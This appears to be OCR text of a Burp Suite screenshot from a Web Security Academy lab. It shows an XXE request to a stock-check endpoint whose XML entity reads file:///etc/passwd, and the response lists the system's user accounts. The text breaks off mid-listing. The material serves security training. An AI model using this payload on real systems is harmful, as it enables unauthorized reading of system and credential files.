 Send Cancel < ▼ > ▼ Target: https://0a41008603b78b3ac03e4ad8000900a5.web-security-academy.... HTTP/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a41008603b78b3ac03e4ad8000900a5.web-security-academy.net
3 Cookie: session=EQacST0UjAn1YVi3hP0oFLPw8R8BQZS1
4 Content-Length: 190
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a41008603b78b3ac03e4ad8000900a5.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41008603b78b3ac03e4ad8000900a5.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
22 <stockCheck>
23 <productId>
&xxe;
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,